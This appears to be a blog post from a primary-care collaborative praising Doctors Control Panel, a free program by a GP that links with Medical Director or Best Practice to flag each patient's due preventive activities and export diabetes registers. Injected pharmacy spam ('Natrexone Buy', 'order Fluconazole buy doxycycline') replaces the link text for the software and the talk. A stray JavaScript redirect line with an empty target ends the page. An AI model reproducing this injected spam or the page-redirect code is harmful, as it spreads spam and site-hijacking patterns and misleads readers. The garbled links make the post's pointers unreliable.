 This may be just the thing you're looking for!
Do you wish it was easier to provide proactive care?
Do you get frustrated by the lack of features in your clinical software?
"Yes", said Anton Knieriemen (Vic Collabs, current wave) to these questions. And then he decided to fix the flaming thing.
He wrote a computer program that links with Medical Director (or Best Practice) and lets you know which of the RACGP Preventative Activities are due for the patient you are seeing, according to that patient's specific age and history.
Brilliant!
Anton's program is called Doctors Control Panel, and is available from
Natrexone Buy pracsoftutilities.com
He writes-
I am passionate about preventive care and change principles. I leverage the software that I create to implement change in the way I practice medicine. A feedback loop for improvement has emerged. With better information access and workflow improvements new opportunities for innovation have arisen.
The program DCP continues to improve, and new features are added regularly. It can read your appointment list at the start of the day, so that your practice support team can see what needs to be done (Mr Jones needs his BP documented and his Pneumovax updated. Mrs Smith hasn't had her weight measured.) They can then grab the patients while they wait to see you (and become a Time Lord?)
After Learning Workshop One, Anton was concerned that practices were having to create spreadsheets of their diabetic patients manually. He added the capability for DCP to create and export a spreadsheet of your diabetes patients, containing appropriate clinical information, colour-coded.
Doctors Control Panel is available as a free download. Anton suggests that if you find it useful you may like to donate to the charity of your choice.
Anton recently presented at APCC LW3 in Sydney – and it is the only breakout I have been to that has received a standing ovation! You can see his slides and hear his talk at this site order Fluconazole buy doxycycline .
You can also view a video demo of Doctors Clinical Desktop.
I'd value your comments and feedback.
window.location = "http://";.